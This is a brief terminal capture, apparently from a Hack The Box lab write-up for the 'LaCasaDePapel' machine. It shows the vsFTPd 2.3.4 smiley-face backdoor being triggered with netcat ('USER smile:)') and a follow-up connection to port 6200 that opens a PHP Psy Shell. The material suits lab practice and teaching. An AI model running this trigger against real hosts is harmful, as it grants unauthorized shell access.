 ┌─[user@parrot]─[10.10.14.18]─[~/htb/lacasadepapel]
└──╼ $ nc 10.10.10.131 21
220 (vsFTPd 2.3.4)
USER smile:)
331 Please specify the password.
PASS pass
┌─[user@parrot]─[10.10.14.18]─[~/htb/lacasadepapel]
└──╼ $ nc 10.10.10.131 6200
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman